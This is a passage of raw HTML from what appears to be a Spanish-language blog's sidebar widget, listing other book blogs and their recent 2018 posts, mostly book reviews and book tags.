Pero a tu lado
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urGEPglRc5ZAQJ1wrMrZkMLGlEYB2TOax-EvxGYpnhGozCMdSH3UrkTc352_f1P3vOcajMcOYEkQFPmVKPpqbWQCI-H87wbSMKBvReE-otNUUa9ME9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksforthetimeweb.blogspot.com/' target='_blank'>
Books for the time</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksforthetimeweb.blogspot.com/2018/11/book-tag-5-el-sacrificio-de-los-libros.html' target='_blank'>
Book tag #5: El sacrificio de los libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4oxSE1Ctm0WHaRk8MnUAmYrs92hCNOm2J9c_8AH9R3gyt3fZu7Xcx6OtuDwgtL-WODeJnHJNZPS6AhMcQVJvVkqAMkIZEINxkZ6q6vRhx78aJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://resenandomundos.blogspot.com/' target='_blank'>
Reseñando mundos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://resenandomundos.blogspot.com/2018/11/resena-literaria-7-noches-de-manhattan.html' target='_blank'>
Reseña literaria #7 | Noches de Manhattan - Sarah Morgan.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM_JvrdjiQh_5RN24i2L3XB2pT-6f5eLaM1So0y5y-RqJm-4IwipjKOWsR3ig_srqLp3bneKA7w5pBLVVE5ExKhrZQ4f3r8hpxiOzxZaKCwD7cjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dulzurainfinita.blogspot.com/' target='_blank'>
Dulce infancia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dulzurainfinita.blogspot.com/2018/11/las-claves-de-una-autoestima-infantil.html' target='_blank'>
Las claves de una autoestima infantil sana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uX8wP5elwUSVUAHSKSA-D4IqwkXgjBD0a9Z6JdeFtDe-CdEDXEJ4rkzwL9YzOqFengYIQkaQukFPI8Uwo6ix25wNHiRHwX8DSajUnZhvJYRCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unsofayunlibro.blogspot.com/' target='_blank'>
Un sofá y un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unsofayunlibro.blogspot.com/2018/11/resena-si-yo-tuviera-una-escoba.html' target='_blank'>
Reseña | Si yo tuviera una escoba
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sm_UHfP1akR36Fn2hJ5uUDz-CEt4wSnZx_VmgBu88BnfzLdzR4DRjIcW7G14Mw6bc9k-Mg9I6wThtiZXnEOJmMg9QWyVk4M8usO4bNhyY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nephelibato.blogspot.com/' target='_blank'>
Nephelibato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nephelibato.blogspot.com/2018/11/el-club-de-los-lectores-criminales-de.html' target='_blank'>
&#171;El club de los lectores criminales&#187;, de Carlos García Miranda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVjpNDqBxT-uOin5z6_od5RWsl1u4-iih1j4WwESogFGDkbir2a3greENvhrHr3JE0GW8xTzu-9rmXz5t0vtQEc_S_YhZmmYVhf7OKKODW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://katwishbooks.blogspot.com/' target='_blank'>
Kat Wish Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://katwishbooks.blogspot.com/2018/10/halloween-de-lectura.html' target='_blank'>
&#161;Halloween de lectura!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDuhJuGZcfNv4kLRo6qfDbCxdYAzjz636iBmVHwMDHpm0AaNNzk95C4qs-qI7rPenuNb4rFnIQfnns_foBX8tJ4r69idKyKsyX8oQP0FbUyodxNMITtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcolibriliterario1.blogspot.com/' target='_blank'>
El Colibri Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcolibriliterario1.blogspot.com/2018/10/resena-need-you-estelle-maskame.html' target='_blank'>
[Reseña] Need You - Estelle Maskame
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vP-hK-fyvYJT3PH-aEJvtpsCHYSgS33xW6jyXWwVK_oNJSSGQXfRb8WSSSPAktXmy9JeUfoo97xnrQwcUpSQHwe1AydzjnDu1YvDNxBj9ah4bjiO4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cronicasdeunbuho.blogspot.com/' target='_blank'>
Crónicas de un búho</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cronicasdeunbuho.blogspot.com/2018/10/los-ojos-de-julia.html' target='_blank'>
Los ojos de Julia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOfQdYyN3Jcvy8qfd10J-_BU8q2LHQC9ZpgyIIed6wl02AQktpzTjAfMajbS-bpBXTBIOtzR8y3VQ01UlRGKfvef8G8RO7IfGxGalZsPLw_Bo-6ikW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseoentrelineas.blogspot.com/' target='_blank'>
Un paseo entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseoentrelineas.blogspot.com/2018/10/la-decision-de-una-dama.html' target='_blank'>
LA DECISIÓN DE UNA DAMA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTcXL4K9QuGYCwnJ2XB2eczL90jerkoPosi2_-4Nq4G1rC1v9DA_ZyoncpqjdXk0fmn0op6Xuhw4Pf8WADDhpB0kKjjARi6DQiGwplZgom=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailagblogger.blogspot.com/' target='_blank'>
Aila G</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailagblogger.blogspot.com/2018/09/3-series-espanolas-que-tienes-que-ver.html' target='_blank'>
3 Series Españolas que Tienes que Ver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smHzBJ6SKd9WfgbHrXtondeQyfXomdJKHONCSGti_k91kWRB2L88Id_50xpwCO5DqtnS82UgMvO--Jp3qJdPlJMLnS_LQ6h_MnivFtXcQs-xyP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdemilibreria.blogspot.com/' target='_blank'>
Desde mi librería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdemilibreria.blogspot.com/2018/09/resena-trilogia-across-universe.html' target='_blank'>
Reseña trilogía Across the Universe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_san1gFVj9V6Nr8iiOJz3xs05jk407Y-IEPTH8AjgmP78CpYZqPkZ08fs4t0fZUUGTOZxEX7gbGIE380Vad50nMob3jaGIXvwDLCqkC8o35yU1FFkyagQw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adictos-a-los-libros.blogspot.com/' target='_blank'>
Adictos a Los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adictos-a-los-libros.blogspot.com/2018/09/insomnia.html' target='_blank'>
INSOMNIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBi-VJjT6gzxjf79ggs_am6ijIRHHJMybIrzHqnEc_OP1a7M-vd7rlYKWD6IUzFYrNy9NVbwm_aQL35qEar_i6x09VTMR7_YCleO4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ebookate.blogspot.com/' target='_blank'>
Ebookate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ebookate.blogspot.com/2018/09/resena-la-llamada-de-los-muertos-laura.html' target='_blank'>
Reseña: La Llamada de los Muertos ~ Laura Gallego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veGtnlp0XNKhOV18li8FbqVFlxM2EmMfoV5Rs1Au2qesMgQWur9hqfOcg3GSebH5ukcZmCL84Wwjry5R6Yoy8iPllqoOATpuhPtdcuKNhAWkw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delamanodealba.blogspot.com/' target='_blank'>
De la mano de Alba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delamanodealba.blogspot.com/2018/09/la-chica-de-mis-suenos-carmen-serrano.html' target='_blank'>
La chica de mis sueños. (Carmen Serrano)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFzvDLjrn3ZiiZS2QEAl5eIZCvsbe3-2xBAukRuIJtP5DbCNfRdaKrd3A-hje8h1n2glQiyNDHsUMv40e7F1yZKhZCDuQIPRkvTobHSO5ijuY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beatricemercer.blogspot.com/' target='_blank'>
Béatrice Mercer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://beatricemercer.blogspot.com/2018/08/la-piel-del-escarabajo-resena.html' target='_blank'>
La piel del escarabajo | Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFyCc4b-Tu_rWVQ220iQDw-6DmU0pExUCG0yZlp46UOJA5lNli2VAAglQtA9YYOqHFRyjxF4WbMjsyBogEG4VIDHH0H-3M-JZOy2DgZ7UEk6tSDoM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintosdetinta.blogspot.com/' target='_blank'>
.Laberintos de Tinta.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintosdetinta.blogspot.com/2018/08/resena-nigromante.html' target='_blank'>
Reseña: Nigromante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSOp1IKifsqFgmG5Z-XFGICKjV3vD5lg0dJgezc7RxZ9FjY03bFaeoJWdQOBRePjVlYtYc-sdzm9UShcsho-SmcWkVj_1HANG33bpeM7us1mHU8Us=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloglibrosdenicole.blogspot.com/' target='_blank'>
Libros de Nicole</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloglibrosdenicole.blogspot.com/2018/08/hola-todos.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_visZzVf9hsjlBBSanIFXJJs9hs7R61x8YUTojCe6YiBrCgkg-80PC4FTzoiSe8GB5P4S_oWe8SKrPTkjOdehFD-7H2JC7iDfSpR_KqXPpdz3aaE-Trzw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elesconditedellibro.blogspot.com/' target='_blank'>
El escondite del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elesconditedellibro.blogspot.com/2018/08/titulo-loki-agente-de-asgard-1-guion-al.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sN3JfOLpgp_KO2BZ8WpnHb0x9UM2b3OcNWYjVOUMuWZTYVd0uwYiOAycIGM4aR3yGQHHAs81Vhqb9G-FeMvA9eg1OsYOHgIKeSH-5d=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krabbyboy.blogspot.com/' target='_blank'>
Krabby Boy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krabbyboy.blogspot.com/2018/08/christopher-robin.html' target='_blank'>
"Christopher Robin"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujq6DW09NDA_GlXfahSM7sQB4or8a355Xh_Z-KdrH1ZQqrYZjMozvokYPRSKf6wOTj8iZl2MhtxzuCTiRgs59EmIzZW7Cu3YiooRchgc7V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://starsinbooks.blogspot.com/' target='_blank'>
Stars in Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://starsinbooks.blogspot.com/2018/08/book-tag-liebster-award.html' target='_blank'>
Book Tag Liebster Award
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swz_8eJ6eOXJSIgmfWMjIe6iUE9fDFWHupeiccQ_4yk0_4ZoKS4oKQPbpsOUD6DDc7dGcywJDaWY8CJTFdHoK668PbgKaQv_bQVGcgna3tSVE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elchicodelibro.blogspot.com/' target='_blank'>
El chico del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elchicodelibro.blogspot.com/2018/08/resena-la-derrota-del-vencedor.html' target='_blank'>
Reseña: "La derrota del vencedor"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIOOlO_RNjUVq-mBv4vU34II3U5_cus7avE2uTSV36rt9TbLYo50G-mVWGLrxvkbWZaV5faC-zavTrvGe9hgWJQqmxfhHHsWrJc1tU3CAfG5bwAk0neXRwVg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/' target='_blank'>
Leyendo mundos infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/2018/08/resena-46-obsesion.html' target='_blank'>
RESEÑA *46* : Obsesión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2tcuTUB_HOxj7mgA_hGgn9pcIy0a5Js9096dEU9dYTaNNTpFQyJLsMylj9cQeczmqAXvbYs5o1l_rqjxxxuJVTN9iEJj0z0S8r8SCnCyhEjWV_RgIK5TkDA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/' target='_blank'>
Banny lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/2018/08/solo-quedo-nuestra-historia-resena-39.html' target='_blank'>
Solo quedó nuestra historia (Reseña #39)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpeP8isks-GmEjtzbeDlw72qI1izycosXnnNRQfYDMN747bCrX5S3XmV1f7mdzCr9Ve1G9OwkdTM_-t-NIAM11nYc4y76MCpDFNg4mai-sHWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ratonesdemarte.blogspot.com/' target='_blank'>
Ratones de Marte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ratonesdemarte.blogspot.com/2018/08/resena-cazadores-de-sombras.html' target='_blank'>
[RESEÑA] Cazadores de sombras: Renacimiento. El señor de las sombras. &#8212; 
Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smAocZuHOnfiyooM4PSv8XHcaEHFz1G9d8Ev92bWuoFf6IfWa3bPTkcbEa78kzT8vsGWawdXZK-a4TKr_ZaQPuYZIIEy2s_XjvqcbQR4-oTbmqLpqi26PAdrO-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosratondebiblioteca.blogspot.com/' target='_blank'>
Libros - Ratón De Biblioteca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosratondebiblioteca.blogspot.com/2018/08/resena-la-imprudente-amanda-quick.html' target='_blank'>
#Reseña.... La Imprudente, Amanda Quick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHa1vEhzkvL9MQJV64-X2RE2vOVnzX_HyCPrs7d4nLKnLaqVIBOMIS5mLU6yT6hUDa3DcefGcXr_b0lRSn-Fjj2XLfmrAmd7Q68qEIYJzR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltopamarillo.blogspot.com/' target='_blank'>
El top amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltopamarillo.blogspot.com/2018/08/sesion-fotos-20.html' target='_blank'>
SESIÓN FOTOS 2.0
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXa2p37Kcb0dMxShLflX83uQQu5GkRfCHKgpwnOsaMoGARWSUbBPCbXz4v1c1EiRpZSPP78NimhUmS4Ui-QcjxZuXttCyFaF7WQ8jaJ_aUBa4jTtr3W346=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bajounarboldepalabras.blogspot.com/' target='_blank'>
Bajo un árbol de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bajounarboldepalabras.blogspot.com/2018/07/harry-potter-y-la-piedra-filosofal.html' target='_blank'>
Harry Potter y la piedra filosofal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJn_EjeMFTTXuVe7fAuIh4BYX7V6f-RaEE8iziDVmJ46Q2zQ3H7p7AjRjkGUJqvyKzIM3ZlaH383fjvycggCNDjisBp9SVSLk9o50RnvO1WnFAD-Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lugarparalectoras.blogspot.com/' target='_blank'>
Just Another Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lugarparalectoras.blogspot.com/2018/07/resena-court-of-frost-and-starlight.html' target='_blank'>
Reseña: A Court Of Frost And Starlight (ACOTAR #3.1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQoeriiacpcUfXO3THAs045JiuprONoMBplejTEdiJSEwxWgGjH8ZEysMPSmuNTcJtgecYqVmJqvB1EGlRqjSiobuVT3pry7E4fLTj2eJGhgfi5ari=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/' target='_blank'>
Libros entre estrellas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/2018/07/resena-nuncanoche-de-jay-kristoff.html' target='_blank'>
Reseña: Nuncanoche, de Jay Kristoff
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGW6VJpEhmmHO3rqM1M6aSEs0-qJhf6N_Ap2srN9aPMTeS82Zb5T-EThe-W5jKDaBRs4ZzJuo8VMqlMH6m9C63WWT6wkEno8w8lXnjFZuBjA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://damemaslibros.blogspot.com/' target='_blank'>
Dame mas libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://damemaslibros.blogspot.com/2018/07/resena-el-envio-sebastian-fitzek.html' target='_blank'>
Reseña: El envio- Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujnIvkKYycGcNA_T86KJYs_RifLFi_qmtiCIZC28-GZ-L3WxXr8muJ_suPpxoDFZ9O7npvQUxrVNw-hxqN1VsP61wFJ4r8fUNV_2O-1dedYywcst88BMwbCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/' target='_blank'>
Crónicas del Libro Seriéfilo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/2018/07/resena-el-ultimo-deseo-geralt-de-rivia.html' target='_blank'>
Reseña: El Último Deseo (Geralt de Rivia 1) de Andrzej Sapkowski - corazón 
de Brujo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sucWSh5aUzJPxWxAtZzHNewc4KSEr0YqGex-w1LdaUQkpOb9H5YGnyAno3wImxZw4bHTHpBrRS2YgTnxHPuf7IdjXUGC4ooiA1dnspaz5_fQQ8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafelicidadeleer.blogspot.com/' target='_blank'>
LA FELICIDAD DE LEER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lafelicidadeleer.blogspot.com/2018/07/resena-lo-efimero-paula-diaz.html' target='_blank'>
RESEÑA "LO EFÍMERO", Paula Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXtQgyLfKp4sHybhRza2knoudtZGMdWz1QQ6obF6LDBidDx1Ke-FXt_esdlz4Up1ukHSkEGS7EMmHPagxGeVKh8gRpzNkG0ND6c7uK6Wt_EiqmFZJ08Z8t=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadesastre.blogspot.com/' target='_blank'>
La Estantería Desastre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadesastre.blogspot.com/2018/07/resena-iria-la-leyenda-de-un-amor.html' target='_blank'>
Reseña: Iria, la leyenda de un amor prohibido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRSlj4ynGOK2El5r79DlKlo0ZjnEqIW9K0CGwhAQIbPTZ6SHnMDhOCITbxYLUNs9FofZ2JPj7upZ6yeZRhejenjG3UoTg-GB1o0tfdN3pdCrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibritoss.blogspot.com/' target='_blank'>
Entre libritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibritoss.blogspot.com/2018/06/actualizacion-semanal.html' target='_blank'>
Actualización semanal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPgnDQmt2p2fhw4kAMqCUeD_P4uGwK0I3gqZs3W-oBVHJMyd6TYPWrCDtbvSeKt4UHWhtb0GL3hDjqkWBL87hagKqF1P7s5VdxA_tAyi4DjSMS2HRaIg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookslover-freebies.blogspot.com/' target='_blank'>
Bookslover Freebies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookslover-freebies.blogspot.com/2018/06/booktag-futbolero.html' target='_blank'>
#BookTag Futbolero &#9917;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veCmz2bhcIDaSNY6qG2Axz8HUgVQEohGmytr89th8CHECg89gJgyXhxwAzRLi8vpvIvZj6XbyOGq56TXZoXFQA6sd0YCFExZ7UCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.thebibliophile.cl/' target='_blank'>
The Bibliophile</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.thebibliophile.cl/2018/06/booktag-habitos-de-lectura.html' target='_blank'>
BOOKTAG: "Hábitos de Lectura".
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDGMTsCO3r3fCU_iakiKQCj6E3JW0crOEkKnWIREZFSSjT079td5LRYIrRNE5zIId8odcIoNE4_D4_0tpX5XpTVgllCx4YhnB3SwT7ZBw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pezzidisol.blogspot.com/' target='_blank'>
Pezzi Di Sol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pezzidisol.blogspot.com/2018/06/resena-traves-de-mi-ventana.html' target='_blank'>
Reseña: A través de mi ventana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2IRXcyUpYKwaxbDnh_b0VeGBiR7lWqFb1KwSY23NvaC44_msH1MR8ieREJujTtLAJdPpcs8YpTurDa63c7XtSakCwf0oLQcYTKdU7N2jJ0ZZGygwMiGs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deportadasparadentro.blogspot.com/' target='_blank'>
De portadas para dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deportadasparadentro.blogspot.com/2018/06/los-3-suicidios-de-marcos-ruiz.html' target='_blank'>
Los 3 suicidios de Marcos Ruiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
